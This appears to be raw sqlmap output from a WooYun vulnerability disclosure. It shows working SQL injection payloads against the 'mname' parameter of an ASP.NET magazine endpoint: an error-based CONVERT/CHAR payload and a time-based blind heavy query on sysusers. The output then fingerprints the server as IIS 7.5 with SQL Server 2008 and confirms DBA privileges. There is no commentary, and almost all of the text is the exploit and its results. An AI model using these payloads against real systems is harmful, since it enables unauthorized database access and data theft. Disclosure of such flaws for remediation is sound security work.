 Place: GET
Parameter: mname
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: callback=jQuery15102822848288756544_1444642806752&Type=getmagazine&
page=4&_=1444642807392&mname=1%' AND 9582=CONVERT(INT,(SELECT CHAR(113)+CHAR(106
)+CHAR(112)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (9582=9582) THEN CHAR(49) ELSE
 CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(111)+CHAR(119)+CHAR(113))) AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: callback=jQuery15102822848288756544_1444642806752&Type=getmagazine&
page=4&_=1444642807392&mname=-2842%' OR 7505=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
 AS sys6,sysusers AS sys7) AND '%'='
---
[11:01:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:01:05] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org